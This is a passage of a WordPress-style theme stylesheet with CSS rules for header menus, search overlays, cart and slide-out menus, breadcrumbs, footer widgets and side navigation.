	border-style: solid;
	border-width: 0 1px 0 0;
	height: 15px;
	margin-top: auto;
	margin-bottom: auto;
	position: absolute;
	bottom: 0;
	right: -2px;
	top: 0;
	width: 1px;
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li>a>span:after {
	right: -3px;
	-webkit-transform: rotate(15deg);
	transform: rotate(15deg);
}

.dt-header-menu[data-nav-item-divider="slanting-line"] ul.dt-primary-nav>li:last-child>a>span:after,
.dt-header-menu[data-nav-item-divider="vertical-line"] ul.dt-primary-nav>li:last-child>a>span:after {
	display: none;
}

.dt-header-menu ul.dt-primary-nav>li,
.dt-header-menu ul.dt-primary-nav>li a,
.dt-header-menu ul.dt-primary-nav>li>a:before,
.dt-header-menu ul.dt-primary-nav>li>a:after,
.dt-header-menu ul.dt-primary-nav>li a>span,
.dt-header-menu ul.dt-primary-nav>li a>span:before {
	transition: none;
}

/*----*****---- << 4.4. Header Modules >> ----*****----*/

.search-module {
	display: inline-block;
	text-align: center;
	position: relative;
}

.search-module:before {
	background-color: #bcbcbc;
	bottom: 0;
	content: '';
	height: 20px;
	line-height: 0;
	margin: auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 1px;
}

.menu-icons-wrapper {
	margin: 0 5px;
	padding: 5px 0;
}

.menu-icons-wrapper .search,
.menu-icons-wrapper .cart {
	display: inline-block;
	margin: 0 5px;
	text-align: center;
	width: 25px;
}

.menu-icons-wrapper.rounded-icons .search,
.menu-icons-wrapper.rounded-icons .cart {
	margin: 0 5px;
}

.menu-icons-wrapper .search a,
.menu-icons-wrapper .cart a {
	font-size: 14px;
}

.menu-icons-wrapper.rounded-icons .search a span,
.menu-icons-wrapper.rounded-icons .cart a span {
	height: 38px;
	line-height: 40px;
	text-align: center;
	width: 38px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.menu-icons-wrapper .top-menu-search-container {
	display: none;
	position: absolute;
	right: 50%;
	top: 100%;
	width: 250px;
	z-index: 9;
}

.menu-icons-wrapper .top-menu-search-container.show-top-menu-search {
	display: block;
}

.menu-icons-wrapper .top-menu-search-container .search-form label span {
	display: none;
}

.menu-icons-wrapper .top-menu-search-container .search-form input[type="submit"] {
	text-indent: -9999px;
}

.menu-icons-wrapper .top-menu-search-container .search-form input[type="search"] {
	padding-right: 30px;
	text-transform: none;
}

.menu-icons-wrapper .cart sup {
	width: 15px;
	height: 15px;
	line-height: 15px;
	text-align: center;
	font-size: 9px;
	font-weight: bold;
	color: #ffffff;
	border-radius: 50%;
	position: relative;
	top: -8px;
	left: -9px;
	display: inline-block;
}

#searchform {
	border: 1px solid #e3e3e3;
	display: inline-block;
	margin: 0;
	width: 100%;
	max-width: 302px;
	position: relative;
}

#searchform:before {
	content: "\f002";
	font-family: "fontAwesome";
	font-size: 14px;
	font-weight: 900;
}

#searchform input[type="text"] {
	border: none;
	background: none;
	font-size: 12px;
	padding: 12px 50px 12px 15px;
	width: 250px;
}

#searchform label span {
	display: none;
}

#searchform input[type="submit"] {
	float: left;
	cursor: pointer;
	margin: 0;
	padding: 0;
	/* text-indent: -9999px; z-index: 1; */
}

#searchform .dt-search-icon {
	background-color: #ff0000;
	color: #fff;
	height: inherit;
	opacity: 0;
	left: 100%;
	visibility: hidden;
	z-index: -1;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

#searchform .dt-search-icon span {
	display: block;
	height: 100%;
	width: 100%;
}

#searchform .dt-search-icon span:before {
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* #searchform:before, #searchform input[type="submit"], #searchform .dt-search-icon {  width: 50px; height: inherit; margin-top: auto; margin-bottom: auto; position: absolute; bottom: 0; right: 0; top: 0; text-align: center; } */
#searchform:before {
	height: 0;
	line-height: 0;
}

#searchform:before,
#searchform .dt-search-icon span:before {
	display: none;
}

#searchform:hover .dt-search-icon {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(1px);
	transform: translateX(1px);
}

.simple-header-search #searchform .dt-search-icon,
.overlay-header-search #searchform .dt-search-icon {
	display: none;
}

.simple-header-search.stretch,
.simple-header-search.stretch #searchform,
.simple-header-search.stretch #searchform input[type="text"] {
	height: 100%;
}

.search-module.slide-down-header-search {
	height: 100%;
}

.search-module.slide-down-header-search #searchform,
.search-module.slide-down-header-search #searchform input[type="text"] {
	width: 100%;
}

.search-module.slide-down-header-search .menu-icons-wrapper,
.search-module.slide-down-header-search .menu-icons-wrapper .search,
.search-module.slide-down-header-search .menu-icons-wrapper .search a,
.search-module.slide-down-header-search .menu-icons-wrapper .search a span {
	height: inherit;
	width: inherit;
}

.search-module.slide-down-header-search .menu-icons-wrapper {
	padding-top: 0;
	padding-bottom: 0;
}

.search-module.slide-down-header-search .menu-icons-wrapper .search a {
	display: inline-block;
}

.search-module.simple-header-search.filled #searchform {
	border-color: transparent;
}

.search-module.simple-header-search.filled.gray #searchform {
	background-color: #f3f3f3;
}

.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform {
	background-color: #333333;
}

.search-module.slide-down-header-search #searchform,
.search-module.simple-header-search.filled.white #searchform {
	background-color: #fff;
}

.search-module.simple-header-search.simple-rounded #searchform {
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.search-module:not(.simple-header-search).filled,
.search-module:not(.simple-header-search).filled-onhvr {
	position: relative;
	text-align: center;
}

.search-module:not(.simple-header-search).filled.stretch,
.search-module:not(.simple-header-search).filled-onhvr.stretch {
	width: 60px;
}

.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,
.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,
.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,
.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search {
	margin-left: 0;
	margin-right: 0;
}

.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,
.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before {
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),
.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover {
	background-color: #f3f3f3;
}

.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover {
	background-color: #000;
}

.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,
.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span {
	color: #fff;
}

.overlay-search {
	width: auto;
	float: right;
}

.overlay-search,
.overlay-search *,
.overlay-search *:before,
.overlay-search *:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.overlay-search .overlay-close:before,
.overlay-search .overlay-close:after {
	border-color: #161616;
}

.overlay-search {
	opacity: 0;
	visibility: hidden;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 10000;
	background-color: #fff;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	cursor: inherit;
}

.overlay-search.open {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.overlay-header-search .overlay-search #searchform {
	border-style: solid;
	border-width: 0 0 1px;
	margin: 0 auto;
	max-width: none;
	padding-bottom: 10px;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	width: 50%;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay-search #searchform input[type="text"] {
	color: #000;
}

.overlay-search #searchform input[type="text"] {
	width: 100%;
	font-size: 40px;
	text-transform: capitalize;
	padding-right: 60px;
}

.overlay-search #searchform input[type="submit"] {
	width: 55px;
	height: 100%;
}

.overlay-header-search .overlay-search #searchform:before {
	font-size: 30px;
	right: 10px;
}

.overlay-search-icon span {
	cursor: pointer;
	color: #2f2e2e;
}

.overlay-search .overlay-close {
	cursor: pointer;
	width: 75px;
	height: 75px;
	transform: scale(0);
	position: fixed;
	right: 20px;
	top: 20px;
	font-size: 0;
	z-index: 9;
	border-radius: 50%;
}

.overlay-search.open .overlay-close {
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
}

.overlay-search .overlay-close:before,
.overlay-search .overlay-close:after {
	content: '';
	position: absolute;
	height: 5px;
	width: 50px;
	top: 50%;
	left: 50%;
	background: #fff;
}

.overlay-search .overlay-close:before {
	transform: translate(-50%, -50%) rotate(45deg);
	-moz-transform: translate(-50%, -50%) rotate(45deg);
	-webkit-transform: translate(-50%, -50%) rotate(45deg);
	-ms-transform: translate(-50%, -50%) rotate(45deg);
}

.overlay-search .overlay-close:after {
	transform: translate(-50%, -50%) rotate(-45deg);
	-moz-transform: translate(-50%, -50%) rotate(-45deg);
	-webkit-transform: translate(-50%, -50%) rotate(-45deg);
	-ms-transform: translate(-50%, -50%) rotate(-45deg);
}

.search-module,
.search-module * {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.cart-info {
	padding: 14px 20px 14px 57px;
	width: auto;
	display: inline-block;
	position: relative;
	margin: 0 0;
}

.cart-info p {
	margin: 0;
}

.cart-info:before {
	content: "\e66c";
	position: absolute;
	font-family: "Stroke-Gap-Icons";
	font-size: 20px;
	left: 15px;
	top: 18px;
}

.cart-icon span {
	font-size: 12px;
	line-height: 20px;
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	text-align: center;
	position: absolute;
	left: 28px;
	top: 9px;
}

.cart-total {
	font-size: 14px;
	display: inline-block;
	margin: 0px 0 0 20px;
}

.live-chat {
	float: right;
	margin: 32px 0 0 10px;
}

.live-chat a {
	font-size: 10px;
	font-weight: 800;
	padding: 10px 15px 9px;
	text-transform: uppercase;
	border-radius: 5px;
}

.live-chat a span {
	font-size: 14px;
	display: inline-block;
	margin: 0px 5px 0 0;
}

/*--- Slide Menu ---*/

.dt-simpler-slider {
	background: transparent;
	border: none;
	display: block;
	height: 32px;
	right: 20px;
	position: fixed;
	top: 20px;
	width: 32px;
	z-index: 999;
	cursor: pointer;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-simpler-slider:before {
	transform: translate3d(0, 0, 0);
	transition: all 0.35s ease-in-out;
	-moz-transform: translate3d(0, 0, 0);
	-moz-transition: all 0.35s ease-in-out;
	-ms-transform: translate3d(0, 0, 0);
	-ms-transition: all 0.35s ease-in-out;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-transition: all 0.35s ease-in-out;
	background: #ddd;
	content: '';
	display: block;
	font-size: 14px;
	line-height: 32px;
	opacity: 1;
	text-align: center;
	width: 40px;
	height: 40px;
	position: absolute;
	left: -4px;
	top: -5px;
}

.dt-sc-simpler-content-open .dt-simpler-slider:before,
.dt-simpler-slider:hover:before {
	background: #000;
}

.dt-sc-simpler-content-open .dt-simpler-slider:before {
	border-radius: 50%;
}

.dt-simpler-slider span {
	width: 25px;
	height: 3px;
	background: #000;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -12.5px;
	margin-top: -1.5px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-simpler-slider span:first-child {
	top: 5px;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.dt-simpler-slider span:last-child {
	bottom: 5px;
	-webkit-transform: translate3d(0, 8px, 0);
	transform: translate3d(0, 8px, 0);
	-moz-transform: translate3d(0, 8px, 0);
	-ms-transform: translate3d(0, 8px, 0);
}

.dt-simpler-slider span:nth-child(2) {
	margin-top: -2px;
	top: 50%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
}

.dt-simpler-slider span {
	background: #fff;
}

.dt-sc-simpler-content-open .dt-simpler-slider span:first-child {
	-webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
	transform: translate3d(0, 10px, 0) rotate(45deg);
	-moz-transform: translate3d(0, 10px, 0) rotate(45deg);
	-ms-transform: translate3d(0, 10px, 0) rotate(45deg);
}

.dt-sc-simpler-content-open .dt-simpler-slider span:last-child {
	-webkit-transform: translate3d(0, 0, 0) rotate(-45deg);
	transform: translate3d(0, 0, 0) rotate(-45deg);
	-moz-transform: translate3d(0, 0, 0) rotate(-45deg);
	-ms-transform: translate3d(0, 0, 0) rotate(-45deg);
}

.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2) {
	-webkit-transform: translate3d(0, 0, 0) scale(0.1, 1);
	transform: translate3d(0, 0, 0) scale(0.1, 1);
	-moz-transform: translate3d(0, 0, 0) scale(0.1, 1);
	-ms-transform: translate3d(0, 0, 0) scale(0.1, 1);
}

.vc_row.dt-sc-simpler-content {
	margin: 0;
	position: relative;
}

.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container {
	padding: 30px 0;
	background: #fff;
}

.vc_row.dt-sc-simpler-content>.vc_column_container,
.vc_row.dt-sc-simpler-content>.vc_column-inner {
	height: 100%;
}

.dt-sc-maaya-header .dt-simpler-slider {
	background: transparent;
	border: none;
	display: block;
	height: 32px;
	left: 15px;
	position: absolute;
	top: 13px;
	width: 32px;
	z-index: 2;
	cursor: pointer;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-maaya-header .dt-simpler-slider span {
	background: #3d3d3d;
}

.dt-sc-maaya-header .dt-simpler-slider:hover span:first-child,
.dt-sc-maaya-header .dt-simpler-slider:hover span:last-child,
.dt-sc-maaya-header .dt-simpler-slider:hover span:nth-child(2),
.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider span:first-child,
.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider span:last-child,
.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2) {
	width: 0;
}

.dt-sc-maaya-header .dt-simpler-slider:before {
	position: absolute;
	content: '\f2ea';
	display: block;
	font-family: 'Material-Design-Iconic-Font';
	left: 10px;
	width: 32px;
	height: 32px;
	top: 0;
	font-size: 40px;
	color: #3d3d3d;
	background: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-sc-maaya-header .dt-simpler-slider:hover:before,
.dt-sc-simpler-content-open .dt-simpler-slider:before {
	opacity: 1;
	visibility: visible;
	left: -5px;
}

.secondary-sidebar .vc_row.dt-sc-simpler-content {
	margin: 0;
	position: relative;
	overflow-y: scroll;
	background: #fff;
}

.secondary-sidebar .vc_row.dt-sc-simpler-content .widget #searchform {
	max-width: 100%;
	width: 100%;
}

.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center {
	padding: 0 30px;
}

.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu {
	margin-left: 30px;
}

.vc_row.dt-sc-simpler-content>.secondary-sidebar .widget:last-child {
	margin-bottom: 30px;
}

.vc_row.dt-sc-simpler-content>.secondary-sidebar .type7 aside {
	padding: 25px;
}

#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
}

.vc_row.dt-sc-simpler-content.boxed-header {
	border: 20px solid rgba(0, 0, 0, 0);
}

.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container {
	margin-right: -20px;
	margin-left: 20px;
}

.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu {
	margin-left: 0;
}

.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container {
	margin-left: -20px;
	margin-right: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header {
	width: 100% !important;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container {
	background: rgba(255, 255, 255, 0.9);
}

#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu {
	width: 100%;
	text-align: center;
	margin: 0;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav {
	text-align: center;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a {
	font-size: 40px;
	letter-spacing: 3px;
}

.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon {
	display: none;
}

.vc_row.dt-sc-simpler-content.overlay-header {
	right: -100% !important;
	left: auto !important;
}

.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open {
	right: 0 !important;
}

.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider {
	left: auto;
	right: 20px;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left {
	left: -100% !important;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider {
	right: auto;
	left: 20px;
}

.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open {
	left: 0 !important;
}

.boxed-header .dt-simpler-slider {
	top: 25px;
}

.dt-sc-simpler-content-open .dt-simpler-slider,
.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
	right: 320px;
	left: auto;
}

.from-left .dt-simpler-slider,
.overlay-header.from-left .dt-simpler-slider {
	left: 20px;
	right: auto;
}

.from-left.boxed-header .dt-simpler-slider {
	left: 25px;
	right: auto;
}

.dt-sc-simpler-content-open.from-left .dt-simpler-slider,
.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider {
	left: 320px;
	right: auto;
}

.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider="yes"] .dt-custom-nav li.menu-item-has-children ul.sub-menu {
	right: -300px;
	left: auto;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li {
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu {
	position: absolute;
	left: 100%;
	top: 10px;
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section {
	margin-left: 0;
	margin-right: 0;
	padding-left: 15px;
	padding-right: 15px;
	left: 0 !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	width: calc(100vw - 330px);
	max-width: calc(100vw - 330px);
}

.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu {
	top: 0;
}

/*--------------------------------------------------------------
	10.0 - Slider
	--------------------------------------------------------------*/

#slider {
	float: left;
	clear: both;
	width: 100%;
	margin: 0px 0px 25px;
	padding: 0px;
	border-bottom: 5px solid;
}

#slider img {
	max-width: 100%;
}

/*--------------------------------------------------------------
	11.0 - Title & Breadcrumb
	--------------------------------------------------------------*/

.section-wrapper {
	float: left;
	clear: both;
	width: 100%;
	margin-bottom: 0;
	padding: 0;
}

.section-wrapper.fullwidth-section>.container {
	width: 100%;
}

.section-wrapper.fullwidth-section {
	position: relative;
}

.dark-overlay,
.extend-bg-fullwidth-left,
.extend-bg-fullwidth-right,
.light-overlay {
	position: relative;
}

.dark-overlay:before,
.light-overlay:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: inline !important;
	z-index: 0;
}

.section-wrapper .container {
	z-index: 9;
}

.main-title-section-wrapper {
	background-color: rgba(0, 0, 0, 0);
	clear: both;
	float: left;
	margin: 0 0 80px;
	padding: 20px 0;
	position: relative;
	width: 100%;
}

.main-title-section-wrapper.dt-sc-dark-bg {
	background-color: rgba(0, 0, 0, 0.7);
}

#header-wrapper .main-title-section-wrapper {
	margin: 0 0 35px;
}

.no-breadcrumb #main {
	margin-top: 35px;
}

.main-title-section {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	pointer-events: none;
}

.main-title-section h1 {
	font-size: 30px;
	font-weight: 700;
	color: #2b2b2b;
	text-transform: uppercase;
	margin-bottom: 0;
	word-break: break-all;
}

.breadcrumb {
	clear: both;
	float: left;
	width: 57%;
	margin: 0;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	color: rgba(0, 0, 0, 0.6);
	margin-top: 4px;
}

.breadcrumb a,
.breadcrumb span {
	color: #2b2b2b;
	float: left;
	line-height: 37px;
}

.breadcrumb .fa {
	display: inline-block;
    margin: 0px 4px;
    padding: 0;
    line-height: 38px;
}

.breadcrumb span.current {
	color: #fff;
	padding: 3px 10px 5px;
	border-radius: 3px;
	font-size: 24px;
	vertical-align: middle;
	line-height: normal;
	word-break: break-all;
	text-align: left;
}

.breadcrumb span.current:empty {
	display: none;
}

.breadcrumb .fa.default {
	display: inline-block;
	height: 14px;
	width: 1px;
	-webkit-transform: rotate(30deg);
	-moz-transform-origin: 0 0;
	-moz-transform: rotate(30deg);
	-ms-transform-origin: 0 0;
	-ms-transform: rotate(30deg);
	transform-origin: 0 0;
	transform: rotate(30deg);
	background: #2b2b2b;
	top: 3px;
	position: relative;
	margin: 0px 5px 0 10px;
}

.main-title-section.aligncenter {
	text-align: center;
}

.main-title-section.alignright {
	text-align: right;
}

.main-title-section-wrapper.breadcrumb-left .breadcrumb {
	clear: none;
	float: left;
	width: 35%;
	padding-right: 20px;
	margin-top: 13px;
}

.main-title-section-wrapper.breadcrumb-left .main-title-section {
	float: right;
	width: 65%;
	text-align: right;
}

.main-title-section-wrapper.breadcrumb-right .breadcrumb {
	clear: none;
	float: right;
	text-align: right;
	width: 35%;
	padding-left: 20px;
	margin-top: 13px;
}

.main-title-section-wrapper.breadcrumb-right .main-title-section {
	float: left;
	width: 65%;
}

.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section {
	width: 100%;
	text-align: center;
}

.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb {
	margin-top: -70px;
	width: 100%;
	float: left;
}

.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section {
	width: 100%;
	text-align: center;
}

.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb {
	margin-top: -70px;
	width: 100%;
	float: right;
	text-align: right;
}

.dt-sc-dark-bg .breadcrumb {
	color: rgba(255, 255, 255, 0.6);
}

.dt-sc-dark-bg .breadcrumb a {
	color: #ffffff;
}

.dt-sc-dark-bg .breadcrumb a:hover,
.dt-sc-dark-bg .breadcrumb span.current {
	color: rgba(255, 255, 255, 0.6);
}

.dt-sc-dark-bg .breadcrumb .fa.default {
	background: #ffffff;
}

.main-title-section-wrapper>.main-title-section-bg {
	background: rgba(0, 0, 0, 0.05);
	content: "";
	height: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: -1;
}

#header-wrapper.header-top-absolute #header~.main-title-section-wrapper>.main-title-section-bg {
	height: 9999px;
}

/*--------------------------------------------------------------
	12.0 - Footer
	--------------------------------------------------------------*/

#footer {
	width: 100%;
	float: left;
	clear: both;
	margin: 0;
	background-color: #f6f6f6;
}

#footer .container {
	z-index: 9;
}

.footer-copyright {
	float: left;
	margin: 0;
	padding: 30px 0;
	width: 100%;
	clear: both;
	font-size: 14px;
}

.footer-copyright .alignright img {
	float: right;
}

#footer .widget.widget_recent_posts .post-meta {
	border: 1px solid #dddddd;
}

.widget.widget_recent_posts .post-meta p {
	border-left: 1px solid #dddddd;
	line-height: 38px;
}

/*--- Footer ---*/

.dt-sc-dark-bg .responsive-map {
	color: #000;
}

.dt-mc-subscribe *,
.dt-sc-sociable li a>i {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.dt-mc-subscribe .dt-subscribe-msg {
	display: inline-block;
}

.dt-mc-subscribe .dt-subscribe-msg span {
	margin: 10px 0;
	line-height: 30px;
}

.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span {
	color: #fff;
}

#footer .dt-sc-contact-info {
	padding-left: 30px;
	margin: 15px 0;
}

#footer .dt-sc-contact-info span {
	margin: 2px 0 0 0;
	font-size: 20px;
	text-align: left;
	width: auto;
	color: inherit
}

#footer ul.dt-sc-fancy-list.external-link li:before {
	color: #808080;
}

#footer ul.dt-sc-fancy-list.external-link li:first-child:before {
	top: -1px;
}

#footer ul.dt-sc-fancy-list.external-link li:before {
	top: 7px;
}

#footer .dt-sc-contact-info.type8 span {
	margin: auto;
	width: 84px;
	text-align: center;
	font-size: 32px;
}

#footer .footer-copyright .widget,
#footer .footer-copyright .wpb_content_element,
#footer>.wpb_content_element {
	margin-bottom: 0;
}

.dt-custom-nav li {
	padding-bottom: 0;
}

#footer h3 {
	margin-bottom: 35px;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 0px;
	color: #808080;
}

#footer h3:after {
	content: "";
	height: 1px;
	background: #e1e1e1;
	width: 100px;
	position: absolute;
	bottom: -10px;
	left: 0px;
}

#footer ul.dt-sc-fancy-list li:before {
	font-size: 16px;
}

.widget_recent_posts h4 {
	font-size: 16px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	margin-top: -4px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: calc(100% - 120px);
}

.widget_recent_posts h4 a {
	color: #2d2d29;
}

.wpb_gmaps_widget .wpb_wrapper {
	padding: 0px !important;
}

/*--------------------------------------------------------------
	13.0 - Side Navigation
	--------------------------------------------------------------*/

.side-navigation {
	width: 25%;
	float: left;
	margin: 0px 4% 0 0;
	padding: 0;
}

.side-navigation-content {
	width: 71%;
	float: left;
	margin: 0;
	padding: 0;
}

.side-navigation-bottom-content {
	width: 100%;
	float: left;
}

.side-navigation-content img {
	max-width: 100%;
}

.side-nav-container {
	float: left;
	margin: 0;
	padding: 0;
	width: 98%;
}

ul.side-nav {
	border: 1px solid;
	border-bottom: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
}

ul.side-nav li *,
ul.side-nav li *:before,
ul.side-nav li *:after {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

ul.side-nav li {
	float: left;
	width: 100%;
	display: block;
	padding: 0;
	border-bottom: 1px solid;
}

ul.side-nav li a {
	color: #2d2d2d;
	padding: 12px 0 12px 60px;
	display: block;
	position: relative;
	font-weight: normal;
	font-size: 14px;
}

ul.side-nav li a:before {
	content: '\f301';
	font-family: Material-Design-Iconic-Font;
	font-style: normal;
	font-weight: normal;
	background: #f5f5f5;
	position: absolute;
	left: 3px;
	top: 3px;
	margin: auto;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
}

ul.side-nav li a:hover:before {
	color: #fff;
}

ul.side-nav>li.current_page_item>a:before,
ul.side-nav>li>ul>li.current_page_item>a:before,
ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	content: '\f2f5';
	font-size: 24px;
	color: #fff;
}

ul.side-nav li ul {
	border-top: 1px solid;
	margin: 0;
	padding-left: 0;
}

ul.side-nav li ul li:last-child {
	border: none;
	padding-bottom: 0;
}

ul.side-nav li ul li a {
	padding-left: 85px;
}

ul.side-nav ul ul li a {
	padding-left: 120px;
}

ul.side-nav,
ul.side-nav li,
ul.side-nav li ul {
	border-color: #e3e3e3;
}

ul.side-nav li a:before,
ul.side-nav>li>a:hover,
ul.side-nav>li>ul>li>a:hover,
ul.side-nav>li>ul>li>ul>li>a:hover {
	color: #2d2d29;
}

.sidenav-alignright .side-navigation {
	float: right;
	margin: 0px 0 0 2%;
}

.side-navigation-bottom-content .widgettitle {
	padding-bottom: 25px;
	margin-bottom: 35px;
}

.side-navigation-content ul.dt-sc-fancy-list.arrow.dt-sc-consultancy-list li:before {
	content: "\f105";
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:first-child:before {
	top: 1px;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:before {
	font-family: "fontAwesome";
	font-style: normal;
